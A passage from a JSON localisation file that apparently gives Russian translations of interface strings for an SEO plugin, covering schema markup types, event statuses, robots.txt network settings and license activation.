\u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b 